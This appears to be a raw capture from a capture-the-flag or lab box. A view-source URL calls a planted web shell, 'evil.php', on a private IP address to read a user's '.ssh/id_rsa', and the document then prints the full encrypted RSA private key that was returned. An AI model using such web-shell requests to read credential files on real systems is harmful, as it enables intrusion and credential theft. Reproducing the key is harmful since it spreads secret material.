 view-source:http://192.168.122.14/secret/evil.php?command=/home/mowree/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31